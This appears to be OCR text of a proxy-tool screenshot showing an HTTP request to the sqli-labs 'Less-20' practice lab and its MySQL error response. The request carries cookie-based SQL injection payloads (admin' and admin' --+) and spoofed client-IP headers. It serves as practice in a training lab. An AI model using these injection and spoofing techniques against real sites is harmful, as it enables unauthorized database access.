 Send
Cancel
<
>
Ta
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
OneScan
MarkInfo
MarkInfo
\n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 38.147.173.118:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://38.147.173.118:81
8 Connection: keep-alive
9 Cookie:uname=admin'
10 Referer: http://38.147.173.118:81/Less-20/index.php
11 Cookie: admin' --+
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 116.169.2.3
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin', admin' -- and
expires: Mon 15 Jul 2024 - 06:29:07
Issue with your mysql: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax
to use near ' admin' -- ' LIMIT 0,1' at line 1
?
Search
0 highlights